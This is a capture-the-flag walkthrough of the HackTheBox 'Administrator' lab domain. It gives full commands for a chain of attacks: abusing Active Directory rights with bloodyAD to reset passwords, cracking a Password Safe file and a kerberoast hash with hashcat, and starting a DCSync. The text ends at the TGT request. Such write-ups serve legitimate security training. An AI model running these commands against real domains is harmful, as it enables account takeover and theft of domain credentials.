Administrator HackTheBox
Administrator HackTheBox
Adminsitrator is a medium level box from HackTheBox which portrays Active Directory assumed breach scenario means we have initial credentials across the domain, then by doing some lateral movement we have access to a user which can list files on a FTP server containing a passwordsafe file, Gaining access to pwsafe reveals more users credentials on the domain again doing some lateral movement in the domain to get a more privileged user reveals that it can do DCSync attack on the Domain Controller finally pwning the box.
Initial Enumeration
Rustmap

We start off with the rustmap to find the open ports and services running on the box.
1
rustmap.py -ip 10.129.4.119
Looking at the results we can say that it is an Active Directory box.
Ports like DNS, SMB , ADWS and FTP are open on the box.
This box is an assumed breach scenario based so we a pair of credentials given to us.
Also the domain name of the box is administrator.htb and the hostname of the box is DC, so the DC name would be DC.
SMB Enumeration

Using NetExec to enumerate SMB.
We already have credentials so lets try to enumerate shares with it.
1
nxc smb administrator.htb -u olivia -p ichliebedich --shares
Nothing interesting found.
FTP Enumeration

We also have FTP open on this box with the set of credentials we have lets enumerate FTP and see if we have authentication.
1
nxc ftp administrator.htb -u olivia -p ichliebedich
Exploitation
Rusthound
Nothing interesting was found so lets just striaght up jump onto the bloodhound enumeration.

Using rusthound-ce to collect all the data.
1
rusthound -d administrator.htb -i 10.129.4.119 -u 'olivia' -p 'ichliebedich' -f dc.administrator.htb -z

Marking Olivia as owned and analyzing the path in Bloodhound.
Olivia → Michael

Olivia has GenericAll on Michael means we can own Michael by setting his new password.
Using bloodyAD to make the changes.
1
bloodyAD -u 'olivia' -p 'ichliebedich' -d administrator.htb -i 10.129.4.119 set password 'Michael' 'aashwin10!'
Marking Michael as owned.

Michael → Benjamin
Now Micheal can ForceChangePassword for Benjamin user.
1
bloodyAD -u 'Michael' -p 'aashwin10!' -d administrator.htb -i 10.129.4.119 set password 'Benjamin' 'aashwin10!'

Benjamin → FTP Access
Lets now check on FTP as Benjamin and Michael, to see if we have access.
1
nxc ftp administrator.htb -u benjamin -p 'aashwin10!'

We have validation as Benjamin, lets check on FTP.
1
ftp dc.administrator.htb
We have a psafe3 file present on the share.
We can open these files with pwsafe.

FTP Access → Pwsafe3
1
pwsafe -f Backup.psafe3
We need a pass to open this safe.
Cracking it open using Hashcat.
1
hashcat -m 5200 Backup.psafe3 /usr/share/wordlists/rockyou.txt

We now have a pass.

Opening the Password Safe we have 3 users.
Saving these users and their passwords to a file.
Pwsafe → Emily

Verifying these passwords accross the domain.
1
nxc ldap administrator.htb -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
We have valid creds for user Emily, marking them as owned in bloodhound.

Emily → Ethan
Looking at the bloodhound.
We have GenericWrite on Ethan so lets exploit this by targeted kerberoasting the user Ethan.

1
faketime -f '+7h' python3 /opt/targetedKerberoast/targetedKerberoast.py -d 'administrator.htb' -u Emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.129.194.152 --request-user 'Ethan'

Craking this hash using hashcat
1
hashcat -m 13100 ethanhash.txt /usr/share/wordlists/rockyou.txt
Saving these credentials to a file.
Ethan → Administrator.htb (DCSync)
After owning Ethan we can do GetChanges, GetChangesAll and GetChangesInFilteredSet
Lets perform a DCSync attack on the Domain Controller.

Obtaining a TGT for the user ETHAN.
1
faketime -f '+7h' getTGT.py administrator.htb/ethan:'limpbizkit'
